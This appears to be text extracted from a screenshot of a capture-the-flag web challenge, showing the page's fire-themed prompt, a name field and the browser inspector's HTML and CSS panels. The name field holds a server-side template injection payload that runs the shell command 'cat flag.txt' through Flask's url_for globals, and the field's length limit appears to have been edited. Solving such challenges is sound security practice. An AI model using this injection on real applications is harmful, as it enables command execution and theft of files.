 Welcome to the Flame Peaks
In a land of burning rivers and searing heat, the Fire Drake stands guard over the Emberstone. Many have sought
its power; none have prevailed.
Legends speak of ancient template scrolls—arcane writings that twist fate when exploited. Hidden symbols may
change everything.
Can you read the runes? Perhaps 49 is the key.
What is your name, brave warrior?
{{url_for.__globals__.os.popen('cat flag.txt').read()}}
⚔ CHALLENGE THE FIRE DRAKE
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application EditThisCookie
Search HTML
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body> flex
<div class="home-container nes-container is-rounded">
<h1 class="nes-text is-error">Welcome to the Flame Peaks</h1>
<p class="nes-text">…</p>
<form class="warrior-form nes-container is-rounded" action="/begin" method="POST">
<div class="form-group">
<label class="nes-text is-error" for="warrior_name">What is your name, brave warrior?</label>
<input id="warrior_name" class="nes-input" type="text" name="warrior_name" required="" placeholder="Enter your name..." maxlength="12301320" style="background-color: rgba(17, 24, 39, 0.95);">
</div>
<button class="nes-btn is-error challenge-button" type="submit">…</button>
</form>
</div>
</body>
</html>
html > body > div.home-container.nes-container.is-roun... > form.warrior-form.nes-container.is-round... > div.form-group > input#warrior_name.nes-input
Filter Styles
:hov .cls +
element { inline
background-color:
rgba(17, 24, 39,
0.95);
}
.form-group input style.css:506
{
width: 100%;
padding: 0.75rem;
font-size: 1rem;
background-color:
rgba(17, 24, 39,
0.95);
border: 1px solid
var(--secondary-
color);
border-radius: 0.5rem;
color: var(--text-
color);
font-family:
'Merriweather',
serif;
text-align: center;
}
input.nes-input style.css:179
{
background-color:
rgba(17, 24, 39,
0.95);
color: #fff;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 4
order 1.43333
padding 12
4 1.43333 12 1057.66×24 12 1.43333 4
12
1.43333
4
1084.53×50.8667 static
Box Model Properties
box-sizing border-box
display inline-block
float none
line-height 24px
position static
z-index auto